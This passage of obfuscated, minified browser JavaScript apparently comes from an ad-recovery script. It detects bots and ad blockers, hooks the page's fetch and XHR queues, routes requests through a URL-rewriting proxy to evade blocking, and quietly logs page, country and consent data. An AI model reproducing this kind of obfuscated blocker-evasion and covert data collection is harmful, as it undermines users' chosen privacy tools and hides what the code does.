n,r,o=((n={})[e(2127)]={window:[e(2127)]},n[e(3360)]={window:[e(2872)]},n[e(1336)]={window:[e(642)]},n[e(2268)]={window:[e(671)]},n[e(1760)]={window:[e(2672)]},n[e(4416)]={window:[e(4416)]},n[e(1222)]={window:[e(1886),e(1349)]},n[e(1448)]={window:[e(1931)]},n[Ze]={window:[e(811),e(617)]},n[e(3007)]={window:[e(3200)]},n[Qe]={window:[e(3897),e(3348),e(495),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2366),e(4125),e(3404)]},n[e(3215)]={window:[e(1734)]},n[e(2523)]={window:[e(2523),e(574),e(917),e(2767),e(4352),e(2631),e(4156)],document:[e(775),e(2373),e(3288),e(3659),e(3602),e(3321),e(4388),e(775),e(2283),e(1704),e(3970),e(2595),e(3848),e(3635)]},n[Ye]={window:[e(1525),e(449)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(2482)]&&(a=rn(window[e(2482)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1712)]&&on[e(596)](void 0,Je([s],c[e(1712)],!1)),u=!(void 0===c[e(2482)]||!a[e(2310)])&&on[e(596)](void 0,Je([a],c[e(2482)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2w;this[t(1796)]=void 0,this[t(2123)]=void 0}return n[e(1900)][e(2549)]=function(){return this[e(1796)]},n[e(1900)][e(1789)]=function(){return this[e(2123)]},n[e(1900)][e(1870)]=function(){const t=e;if(void 0===this[t(1796)])throw new Error(t(1635));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2785)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:$e}),o[s]=c,c[r(565)]&&(i=c)}return[o,i]}(this[t(1796)],an),r=n[0],o=n[1];return this[t(2123)]=r,o},n[e(1900)][e(2651)]=function(){return Pe(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const n=a2w;switch(e[n(2856)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(1796)]=e[n(2615)](),[2,this[n(1796)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(i=navigator[r(1995)],Boolean(i)&&function(){const t=r;if(Ve instanceof RegExp)return Ve;try{Ve=new RegExp(t(1513),"i")}catch(t){Ve=qe}return Ve}()[r(1800)](i))return c.A[r(1029)](r(2485)[r(1464)](navigator[r(1995)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(2665)],n=void 0===e||e;return Pe(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const r=a2w;switch(e[r(2856)]){case 0:return n&&function(){const t=r;if(!(window[t(1763)]||Math[t(478)]()>=.001))try{var e=new XMLHttpRequest;e[t(3851)](t(659),t(3497)[t(1464)](t(2943),t(2103)),!0),e[t(771)]()}catch(e){console[t(673)](e)}}(),[4,(t=new un)[r(2651)]()];case 1:return e[r(2615)](),[2,t]}}))}))}({monitoring:!1})[r(1334)]((t=>t[r(1870)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(1807)))),100))),n=await Promise[r(533)]([t,e]);if(n&&n[r(565)])return c.A[r(1029)](r(2093)[r(1464)](n[r(3113)])),!0}catch(t){return c.A[r(1029)](r(3286),t),!1}}catch(t){return c.A[r(1029)](r(1974),t),c.A[r(673)](t,r(3147)),!1}var i;if(navigator[r(1995)][r(2832)](r(4225))||r(1112)===navigator[r(1995)]&&r(1337)===location[r(2419)])return!0;try{const t=[r(2377)];if([r(1360),r(4296)][r(2832)](navigator[r(1995)])&&t[r(4297)]((t=>location[r(2419)][r(3565)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1464)](e.A[r(1642)],r(4218)),kind:o.MN[r(1580)],endpoint:e.A[r(1642)]}));if(r(3966)===await t[r(705)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1464)](e.A[r(1642)],r(932)),endpoint:e.A[r(1642)]}));return await i[r(1791)]()}var fn=D(4273);function mn(e){const n=t;if(Array[n(3355)](e)){const t=e[n(1661)](mn);return t[n(2310)]>0&&n(2785)==typeof t[0]?t[n(1128)](((t,e)=>String(t)[n(4173)](String(e),void 0,{numeric:!0,sensitivity:n(3195)}))):t}if(e&&n(1223)==typeof e&&null!==e){const t=Object[n(545)](e)[n(1128)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=D(4286);window[t(1489)]=!1,window[t(1489)]=!0;var gn=D(7177),wn=D(3726);window[t(1489)]=!1,window[t(1489)]=!0;const bn={version:t(3258),originalHostname:window[t(688)][t(2419)],configIndex:0};(i=>{const s=t;var l,u;if(Re.A[s(2651)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(604)[t(1464)](t(3489),t(2659)),n=document[t(2638)](t(4355));n[t(1160)]=e,document[t(562)][t(3673)](n)}()}catch(t){}E.A[s(2651)](window);const d=null===(l=document[s(4e3)])||void 0===l?void 0:l[s(1120)](s(1578));if(d)window[s(4195)]("r_"+d,"*");else{var h;const t=null===(h=document[s(4e3)])||void 0===h?void 0:h[s(1120)](s(777));t&&window[s(4195)](t,"*")}if(null===(u=document[s(4e3)])||void 0===u||u[s(4224)](),function(){const t=s;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(622)===location[t(858)]&&(location[t(858)]="",n.A[t(2674)](t(4223),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(4e3)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2310)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3957)](o(4031))?a:o(2580)[o(1464)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1120)](n(2531))||e[n(1120)](n(1414));if(null===r)throw new Error(n(522));return r=r[n(3957)]("//")?t[n(3926)]+r:r,new URL(r,t[n(4357)])}(e,n);if(c[o(2419)]===s[o(2419)]&&c[o(4415)]===s[o(4415)])return null;c[o(491)]=s[o(491)],c[o(3926)]=/localhost|127.0.0.1/[o(1800)](s[o(491)])?o(1977):o(878),s[o(4415)]&&(c[o(4415)]=s[o(4415)]),Object[o(3232)](i)[o(1770)]((t=>{const e=o;let[n,r]=t;c[e(2564)][e(2674)](n,r)}));const l=(0,te.R0)(n);return l[o(1418)](o(1414),c[o(4357)]),l}(location,document[t(4e3)],n.A[t(659)](t(4223),!1),e);return!!o&&(document[t(4e3)][t(1422)]?(0,te.WH)(o,document[t(4e3)]):(0,te.qj)(o),document[t(4e3)][t(4224)](),console[t(1813)](t(4018)),!0)}({essential:""}))throw new Error(s(1651));try{window[s(1058)](new CustomEvent(s(3062)))}catch(t){}return Oe[s(4105)](s(1578))?(window[s(1158)]=e.A[s(1007)],(t=>{const e=s;window[e(4158)](e(3071),(n=>{const r=e;n[r(3499)]&&r(1159)===n[r(3499)][r(995)]&&st(t,n[r(3499)][r(3424)],n[r(3499)][r(3939)])}))})(i),c.A[s(953)](i),c.A[s(1029)](s(1007),e.A[s(1007)]),c.A[s(1029)](s(3720),e.A[s(3400)]),c.A[s(1029)](s(688),window[s(688)][s(4357)]),c.A[s(1029)](s(4205),window[s(3936)][s(1995)]),c.A[s(1029)](s(3197),Y()),c.A[s(1029)](s(3376),a.A[s(2021)]()[s(3331)]()),e.A[s(1029)]||s(1744)===n.A[s(659)](s(1824),!1)?((0,Vt.z)((0,$t.i7)(s(807))),window[s(3713)]=r.md,window[s(4316)]=r.ks,window[s(1073)]=r._,window[s(949)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(1190)],endpoint:e.A[s(1642)]}),window[s(1709)]=o.sH,window[s(1e3)]=o.EW,window[s(3414)]=t=>Xt({_window:window,protectUrlContext:i,html:t}),window[s(4233)]=t=>(0,Ut.dv)({protectUrlContext:i,stylesheet:t})):(0,Vt.z)((0,$t.i7)()),!0):(console[s(1813)](s(3345)),!1)})(bn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(2171)])&&void 0!==b||(g[p(2171)]={}),window[p(2171)][p(1017)]=!0,window[p(2171)][p(4145)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(2310)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(4112)](e);let o="";for(let t=0;t<r[n(2310)];t++)o+=String[n(1864)](r[t]);return btoa(o)}(JSON[t(413)](mn({a_summary:{gpt:{paths:null===(e=window[t(2978)])||void 0===e||null===(e=e[t(680)]())||void 0===e||null===(e=e[t(700)]())||void 0===e?void 0:e[t(1661)]((e=>e[t(1532)]()))}},prebid:{config:null===(n=window[t(2336)])||void 0===n||null===(r=n[t(619)])||void 0===r?void 0:r[t(667)](n),userIds:null===(o=window[t(2336)])||void 0===o||null===(i=o[t(672)])||void 0===i?void 0:i[t(667)](o),adUnits:null===(s=window[t(2336)])||void 0===s?void 0:s[t(2709)],installedModules:null===(a=window[t(2336)])||void 0===a?void 0:a[t(2577)],consentMetadata:null===(c=window[t(2336)])||void 0===c||null===(l=c[t(472)])||void 0===l?void 0:l[t(667)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2336)])||void 0===u||null===(d=u[t(1438)])||void 0===d?void 0:d[t(667)](u),events:null===(h=window[t(2336)])||void 0===h||null===(f=h[t(4227)])||void 0===f?void 0:f[t(667)](h)}:void 0,gpt:{config:null===(m=window[t(2978)])||void 0===m||null===(g=m[t(619)])||void 0===g?void 0:g[t(667)](m),pubads:{slots:null===(w=window[t(2978)])||void 0===w||null===(w=w[t(680)]())||void 0===w||null===(w=w[t(700)]())||void 0===w?void 0:w[t(1661)]((e=>({adUnitPath:e[t(1532)](),attributeKeys:e[t(1856)](),categoryExclusions:e[t(1016)](),clickUrl:e[t(4261)](),slotId:e[t(4390)](),sizes:e[t(1985)](),outOfPage:e[t(3626)](),services:e[t(1908)]()[t(1661)]((e=>({name:e[t(1812)]()}))),targeting:Object[t(3447)](e[t(806)]()[t(1661)]((n=>[n,e[t(1357)](n)])))}))),targeting:Object[t(3447)](null===(b=window[t(2978)])||void 0===b||null===(b=b[t(680)]())||void 0===b||null===(b=b[t(806)]())||void 0===b?void 0:b[t(1661)]((e=>{const n=t;var r;return[e,null===(r=window[n(2978)])||void 0===r||null===(r=r[n(680)]())||void 0===r?void 0:r[n(1357)](e)]})))}}})));try{var A,x;null===(A=(x=window)[t(2901)])||void 0===A||A[t(667)](x,v)}catch(t){}return v};const _=Math[p(3941)](performance[p(1808)]());if(ut(.01),await(async t=>{const e=p,r=dn(t),o=n.A[e(659)](e(731));return o?Boolean(o):await r})(m)&&!He(location[p(4357)])&&!e.A[p(1029)]&&p(1744)!==n.A[p(659)](p(1824),!1))return rt(m,new Map([[p(581),p(2934)]])),void c.A[p(1029)](p(2867));try{w()}catch(I){c.A[p(1029)](p(654)[p(1464)](I)),(0,h.Pf)(I,new URL(e.A[p(1642)])[p(2419)],(async t=>await c.A[p(2487)](p(3084),t)))}const M=(0,fn.i)();if(!M)return void c.A[p(1029)](p(1124));ut(e.A[p(1642)][p(2832)](p(2012))?1:M[p(3107)]),c.A[p(1029)](p(3143),M);const T=(window[p(688)][p(1106)]+window[p(688)][p(858)])[p(2832)](p(3842))||p(1744)===n.A[p(659)](p(3842),!1);if(!M)return c.A[p(1029)](p(897));if(null!==(y=null==M?void 0:M[p(921)])&&void 0!==y&&!y&&window[p(1093)]!==window[p(698)])return c.A[p(1029)](p(3572));if(M[p(560)]&&!e.A[p(1029)]&&p(1744)!==n.A[p(659)](p(1824),!1)&&!T){const[H,F]=await Promise[p(4397)]([(0,O.H4)(M[p(2132)]),(0,O.jy)(M[p(2966)])]);return et(m,H,H&&F,!1),c.A[p(1029)](p(2756))}if(!M[p(2448)]&&!e.A[p(1029)]&&p(1744)!==n.A[p(659)](p(1824),!1)&&!T)return c.A[p(1029)](p(660));n.A[p(3575)](M[p(2087)]&&!!M[p(425)]),(0,Fe.Nq)();const[L,W]=null!=M&&M[p(3230)]||T?[!0,!0]:await Promise[p(4397)]([(0,O.H4)(M[p(2132)]),(0,O.jy)(M[p(2966)])]);if(window[p(2171)][p(1254)]=L,(0,Fe.B3)(),c.A[p(1029)](p(1775),L),c.A[p(1029)](p(1575),W),M[p(3021)]){const V=await async function(t){const e=p;try{const r=n.A[e(659)](e(1718));if(r)try{const o=JSON[e(721)](r);if(o[e(1495)]&&o[e(1495)]+864e5>Date[e(1808)]())return hn(t)[e(1334)]((t=>{const r=e;t&&n.A[r(2674)](r(1718),JSON[r(413)]({...t,cachedAt:Date[r(1808)]()}))})),o}catch(t){}const o=await hn(t);return o&&n.A[e(2674)](e(1718),JSON[e(413)]({...o,cachedAt:Date[e(1808)]()})),o}catch(t){return c.A[e(673)](e(2686),t),{ivt:!1,reason:e(673)}}}(m);if(V[p(1718)])return rt(m,new Map([[p(581),V[p(2301)]],[p(2415),L[p(3331)]()]])),void c.A[p(1029)](p(1039))}et(m,L,L&&W,null!==(v=M[p(1828)])&&void 0!==v&&v);try{var A;const R=null===(A=M[p(435)])||void 0===A?void 0:A[p(3605)]((t=>t[p(1890)]));var x;R&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2832)](d)||Math[l(478)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(2978)]=window[s(2978)]||{},window[s(2978)][s(3276)]=window[s(2978)][s(3276)]||[],window[s(2978)][s(3276)][s(4169)]((()=>{const t=s,c=Math[t(3941)](performance[t(1808)]());let l=!1;window[t(2978)][t(680)]()[t(4158)](t(715),(e=>{const n=t;if(l)return;const r=e[n(4266)][n(1532)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3941)](performance[n(1808)]())})})),window[t(2978)][t(680)]()[t(4158)](t(3183),(s=>{const u=t;if(l)return;const d=s[u(4266)][u(1532)]()||"";if(!d||!a[d])return;if(s[u(3388)])return;l=!0;const h=Math[u(3941)](performance[u(1808)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(2310)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(2979),new Map([[l(4042),e.A[l(3400)]],[l(2415),r[l(3331)]()],[l(2706),o],[l(2635),i[l(3331)]()],[l(1696),s[l(3331)]()],[l(1949),a[l(3331)]()],[l(2496),c[l(3331)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(715)],h)}))}))})(n,c,i,u))})(m,M[p(1346)],M[p(3107)],L,W,null!==(x=R[p(3800)])&&void 0!==x&&x,_)}catch(D){}function j(){const t=p;try{const e=window[t(2978)];return!!e&&t(4172)===e[t(1830)][t(3331)]()}catch(t){return!1}}if(a.A[p(1748)]()&&setTimeout((()=>{j()&&((t,n)=>{const r=a2w;ot(t,r(1330),new Map([[r(4042),e.A[r(3400)]],[r(2415),n[r(3331)]()]]))})(m,L)}),1051),!(0,Nt.Gb)(M[p(1129)])&&!He(location[p(4357)]))return void c.A[p(1029)](p(4372));if(M[p(4282)]&&(0,Nt.oi)(M[p(4282)]))return(t=>{const n=p;ot(t,n(822),new Map([[n(4042),e.A[n(3400)]]]))})(m),void c.A[p(1029)](p(1064));try{await(async(m,g,b,y)=>{const v=p;let A=!1;try{var x,_,M;if(!(0,o.Gy)(m))return c.A[v(1029)](v(3048)),void(A=!0);if((0,s.C8)(m,e.A[v(1642)]),function(t){const e=v;window[e(2171)]={...window[e(2171)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(1029)](v(3213));const V=[];return Q()&&V[v(4297)]((t=>location[v(491)][v(3565)](t)))&&function(t){const n=v,r=new Set;window[n(3656)]((()=>{const o=n;window[o(2978)]&&window[o(2978)][o(3276)]&&window[o(2978)][o(3276)][o(4169)]((()=>{const n=o;window[n(2978)][n(680)]()[n(700)]()[n(1661)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(4390)]())||void 0===r?void 0:r[e(3787)](),s=t[e(1532)](),a=t[e(1699)](),c=null===(o=t[e(1985)]())||void 0===o?void 0:o[e(1661)]((t=>[t[e(1430)],t[e(1872)]])),l=document[e(2350)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(4115)];for(;o;){var i;const t=o[n(2238)][n(3733)](),e=o[n(1120)]("id"),s=null===(i=o[n(1120)](n(1441)))||void 0===i?void 0:i[n(1889)](" ");r=e?t+"#"+e+n(4095)+r:s?t+"."+s[n(599)](".")+n(4095)+r:t+n(4095)+r,o=o[n(4115)]}return r[n(2310)]>100?r[n(3001)](r[n(2310)]-100):r}(l)}:null}(t)))[n(926)]((t=>t&&!r[n(3610)](t.id)))[n(1770)]((o=>{const i=n;r[i(1586)](o.id),function(t,n){const r=i;ot(t,r(1387),new Map([["id",n.id],[r(2706),n[r(2174)]],[r(3436),n[r(4299)]],[r(2548),n[r(2548)][r(1661)]((t=>t[r(599)]("x")))[r(599)]("|")],[r(683),n[r(683)]],[r(4042),e.A[r(3400)]]]))}(t,o)}))}))}),1e3)}(m),void(A=!0)}const T=(0,_e.z9)(g[v(435)]);if(!T)return c.A[v(1029)](v(3485)),void(A=!0);m[v(1209)]=T[v(1209)];const L=T[v(435)];if(L[v(773)]&&async function(t,n){const r=v;try{if(!Q())return void c.A[r(1029)](r(1332));const i=n[r(3107)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2w;window[n(2144)]&&window[n(2144)](n(4358),2,(r=>{const o=n;o(1017)!==r[o(4091)]&&!1!==r[o(1981)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(1642)],url:""[r(1464)](e.A[r(1642)],r(1916))});await fetch(a,{method:r(1107),headers:{"Content-Type":r(2061)},body:JSON[r(413)]({dataset:r(900),table:r(2051),data:{log_version:"v1",timestamp:(new Date)[r(2471)](),data:JSON[r(413)]({country:n[r(1346)]||r(2722),should_apply_gdpr:n[r(2087)],url:window[r(688)][r(4357)],host:t[r(1865)]||window[r(688)][r(2419)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(1029)](r(726)[r(1464)](s,r(1970))[r(1464)](i))}catch(t){c.A[r(1029)](r(1688)[r(1464)](t))}}(m,g),c.A[v(1029)](v(471)[v(1464)](T[v(1209)],", ")[v(1464)](JSON[v(413)](L))),L[v(4315)]&&!new URL(window[v(688)][v(4357)])[v(2564)][v(3610)](v(2644))&&v(1744)!==n.A[v(659)](v(2644),!1))return c.A[v(1029)](v(4414)),void(A=!0);if(L[v(3800)]&&!y)return c.A[v(1029)](v(1627)),void(A=!0);null!==(x=L[v(1612)])&&void 0!==x&&x[v(3467)]&&await async function(t,n){const r=v,i=t[r(3446)]((t=>Array[r(2047)](document[r(4127)](r(4263)[r(1464)](t,'"]')))))[r(926)]((t=>t instanceof HTMLLinkElement))[r(1661)]((t=>{const i=r,s=t[i(1120)](i(4357));return s?new Promise((r=>{const a=i,c=document[a(2638)](a(1928));c[a(2049)]=!0,Array[a(2047)](t[a(2702)])[a(1770)]((t=>{const e=a;c[e(1418)](t[e(1046)],t[e(1639)])})),c[a(4357)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(3065)],endpoint:e.A[a(1642)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3809)]=null,c[e(1191)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3809)]=()=>{t[a(2049)]=!0,u(!0)},c[a(1191)]=()=>{u(!1)},t[a(1539)](a(2114),c)})):Promise[i(1998)](!1)})),s=await Promise[r(4397)](i);c.A[r(1029)](r(1192)[r(1464)](JSON[r(413)](s)))}(L[v(1612)][v(3467)],m),a.A[v(1748)]()&&a.A[v(3581)]()&&(0,wn.Y)(m);const W=window,j=(0,C.VS)(L[v(1612)]);if(We(m,W,j,{shouldHookDomContentLoadedLateListeners:!!L[v(2082)],shouldLogRaptive:g[v(3326)]}),function(t,e){const n=v;var r;if(c.A[n(1029)](n(3887)),null!==(r=window[n(4344)])&&void 0!==r&&r[n(2571)])return;const o=window[n(4344)]||[];window[n(4344)]={push:t=>je(t),__replaced:!0};for(const t of[...o][n(4123)]())je(t);const i=r=>{const o=n;if(o(996)===r[o(581)]){const n=r[o(1934)][0]instanceof Request?r[o(1934)][0][o(4267)]:r[o(1934)][0];c.A[o(1029)](o(725),r[o(1934)][0],o(2967),(0,C.pI)(e,n),o(1693),t[o(996)],t[o(996)][o(611)]),(0,C.pI)(e,n)?t[o(996)](...r[o(1934)])[o(1334)](r[o(1998)],r[o(3879)]):r[o(3879)](...r[o(1624)])}else if(o(2858)===r[o(581)]){const n=E.A[o(659)](t)[o(722)][o(659)][o(667)](r[o(2318)]);c.A[o(1029)](o(4014),n),(0,C.pI)(e,n)||r[o(3879)]()}else if(o(3308)===r[o(581)]){var i;if(!r[o(2111)][o(1253)]||(null===(i=r[o(2111)][o(1253)])||void 0===i?void 0:i[o(2310)])<2)return void r[o(1971)]();const t=r[o(2111)][o(1253)][1];if((0,C.pI)(e,t)||r[o(1971)](),r[o(2111)][o(3645)])return;r[o(2111)][o(3645)]=!0;const n=new XMLHttpRequest;n[o(3652)]=t=>{const e=o;var i,s;n[e(2942)]===XMLHttpRequest[e(2551)]&&r[e(2111)][e(925)]&&(r[e(2111)][e(925)]=!1,r[e(2111)][e(2585)]={readyState:n[e(2942)],response:n[e(3027)],responseText:n[e(792)],responseType:n[e(3453)],responseURL:n[e(3045)],responseXML:n[e(4194)],status:n[e(1866)],statusText:n[e(2816)],upload:n[e(753)]},Object[e(1341)](t,e(1612),{writable:!1,value:r[e(2111)]}),null===(i=r[e(2111)])||void 0===i||null===(i=i[e(3652)])||void 0===i||null===(s=i[e(667)])||void 0===s||s[e(667)](i,r[e(2111)],t))},n[o(3809)]=t=>{const e=o;var i,s;r[e(2111)][e(467)]&&r[e(2111)][e(1055)]&&(r[e(2111)][e(1055)]=!1,r[e(2111)][e(2585)]={readyState:n[e(2942)],response:n[e(3027)],responseText:n[e(792)],responseType:n[e(3453)],responseURL:n[e(3045)],responseXML:n[e(4194)],status:n[e(1866)],statusText:n[e(2816)],upload:n[e(753)]},Object[e(1341)](t,e(1612),{writable:!1,value:r[e(2111)]}),null===(i=r[e(2111)][e(467)])||void 0===i||null===(s=i[e(667)])||void 0===s||s[e(667)](i,r[e(2111)],t))},n[o(1191)]=t=>{const e=o;var n,i;r[e(2111)][e(1191)]&&r[e(2111)][e(1055)]&&(r[e(2111)][e(1055)]=!1,Object[e(1341)](t,e(1612),{writable:!1,value:r[e(2111)]}),null===(n=r[e(2111)][e(1191)])||void 0===n||null===(i=n[e(667)])||void 0===i||i[e(667)](n,r[e(2111)],t))},n[o(3851)][o(667)](n,...r[o(2111)][o(1253)]),n[o(771)][o(667)](n)}},s=window[n(1021)]||[];window[n(1021)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)je((()=>i(t)))}(W,j),g[v(2321)]&&(0,fn.I)(g[v(2321)],b,y,m),null===(_=g[v(1413)])||void 0===_||_){const R=new URL(e.A[v(1642)])[v(2419)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2w,e=document[t(2638)](t(3789));try{e[t(3588)][t(623)](t(1430),"0"),e[t(3588)][t(623)](t(1872),"0"),e[t(3588)][t(623)](t(2322),t(3963)),e[t(3588)][t(623)](t(3677),t(2467)),document[t(4392)][t(3673)](e);const n=e[t(3116)];if(!n)throw new Error(t(2612));await new Promise((t=>setTimeout(t,500))),w(n[t(1712)],!0)}catch(t){throw t}finally{e[t(4224)]()}}(),()=>async function(){const t=a2w,e=document[t(2638)](t(3242));e[t(3588)][t(623)](t(1882),t(1304)),e[t(3588)][t(623)](t(1227),t(1200)),e[t(3588)][t(623)](t(698),t(1200));const n=document[t(2638)](t(3789));try{if(n[t(3588)][t(623)](t(1430),"0"),n[t(3588)][t(623)](t(1872),"0"),n[t(3588)][t(623)](t(2322),t(3963)),n[t(3588)][t(623)](t(3677),t(2467)),n[t(1418)]("id",(0,r.md)(i.A[t(2146)]())),n[t(759)][t(1586)]((0,r.md)(i.A[t(2146)]())),e[t(3673)](n),document[t(4392)][t(3673)](e),t(2467)===getComputedStyle(n)[t(2024)])throw new Error(t(2557))}catch(t){throw t}finally{e[t(4224)]()}}(),()=>async function(n){const r=a2w,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(2394)](1,4),h=i.A[r(2394)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(1464)](e.A[r(1642)],r(4217))[r(1464)](d,r(1526))[r(1464)](h),kind:o.MN[r(1580)],key:null,endpoint:e.A[r(1642)],extra:{shardingIndex:u?i.A[r(2394)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(2638)](o(3136));i[o(1418)](o(2293),"1"),i[o(4158)](o(3706),(()=>{const t=o;i[t(1728)]===d&&i[t(1533)]===h||n(t(2265)),e()})),i[o(4158)](o(673),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=z)&&void 0!==n?n:z=(0,l.c)(((t,e)=>{const n=a2w;var r;const o=[],i=null===(r=document[n(2188)](n(2847)))||void 0===r?void 0:r[n(4357)];i&&o[n(4169)](i),o[n(4169)](new URL(n(1429)+String(Date[n(1808)]()),location[n(4357)])[n(4357)]),o[n(4169)](new URL(n(2263)+String(Date[n(1808)]()),location[n(4357)])[n(4357)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1770)]((e=>{const r=n,i=document[r(2638)](r(3136));i[r(1418)](r(2293),"1"),i[r(4158)](r(3706),(()=>{t(!0)})),i[r(4158)](r(673),(()=>{++s===o[r(2310)]&&t(!1)})),i[r(1414)]=e}))})))[e(1334)]((t=>(t||c.A[e(1029)](e(2196)),t)))})()?(c.A[i(1029)](i(2803)),n(i(772)[i(1464)](r[i(3071)],i(602)))):(c.A[i(1029)](i(588)),e())})),i[o(1414)]=f,o(2467)===window[o(736)](i)[o(2024)]&&n(o(3139))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2w,a=document[n(2638)](n(3242));a[n(3588)][n(623)](n(1882),n(1304)),a[n(3588)][n(623)](n(1227),n(1200)),a[n(3588)][n(623)](n(698),n(1200));const c=document[n(2638)](n(3789));try{if(c[n(1414)]="",a[n(3673)](c),document[n(2597)][n(3673)](a),n(2467)===getComputedStyle(c)[n(2024)])throw new Error(n(2557));const d=c[n(1383)],h=c[n(3116)];if(!d||!h)throw new Error(n(2827));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(4217))[n(1464)](i.A[n(2394)](1,4),n(1526))[n(1464)](i.A[n(2394)](1,4)),kind:o.MN[n(1580)],key:null,endpoint:e.A[n(1642)],extra:{shardingIndex:i.A[n(2394)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(4217))[n(1464)](i.A[n(2394)](1,4),n(1526))[n(1464)](i.A[n(2394)](1,4)),kind:o.MN[n(1580)],key:null,endpoint:e.A[n(1642)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(1549)[n(1464)](i.A[n(2146)]()),kind:o.MN[n(2559)],endpoint:e.A[n(1642)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(2372)),kind:o.MN[n(2830)],endpoint:e.A[n(1642)],extra:{shardingIndex:-1}}),b=[n(1268),n(2059),n(3529)];let y=!1;for(const t of b)f(location[n(491)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(736)](t);if(e(2467)===o[e(2338)](e(2024)))return!1;if(y){if(e(910)!==o[e(2338)](e(2322)))return!1;if(e(2467)!==o[e(2338)](e(2340)))return!1;if(e(2467)===o[e(2338)](e(3683)))return!1;if(e(2467)!==o[e(2338)](e(3962))&&!t[e(1382)](e(1719)))return!1;if(e(3963)===o[e(2338)](e(1920)))return!1;if(e(2467)!==o[e(2338)](e(2851)))return!1;const n=o[e(2338)](e(3999));if(e(2076)!==n&&r[e(3571)](n)<0)return!1;if(parseFloat(o[e(2338)](e(618)))<.2)return!1;if(e(2467)!==o[e(2338)](e(926))&&e(2785)==typeof o[e(926)]&&!o[e(926)][e(2832)](e(2628)))return!1;if(e(2467)!==o[e(2338)](e(1727)))return!1;if(e(2467)!==o[e(2338)](e(447)))return!1;const i=t=>parseInt(o[e(2338)](t)[e(2009)]("px","")),s=[e(1227),e(3134),e(698),e(956),e(1404),e(4111),e(1588),e(724),e(3425),e(2142),e(3224),e(1092)];for(const n of s)if(!t[e(1382)](e(1616)+n)&&Math[e(1454)](i(n))>=1e4)return!1;const a=[e(4036),e(801)];for(const n of a){const o=r[e(736)](t,n);if(e(2076)!==o[e(2338)](e(1430)))return!1;if(e(2076)!==o[e(2338)](e(1872)))return!1;const i=o[e(2338)](e(3999));if(e(2076)!==o[e(2338)](e(3999))&&"0"!==i)return!1}}return!0},A=t=>{const e=n,r=[t];let o=t[e(4115)];for(;o;)r[e(4169)](o),o=o[e(4115)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(4297)]((t=>t===location[n(2419)])))){d[n(3851)](),d[n(3193)](e),d[n(4255)](),d[n(4127)]("*")[n(1770)]((t=>{const 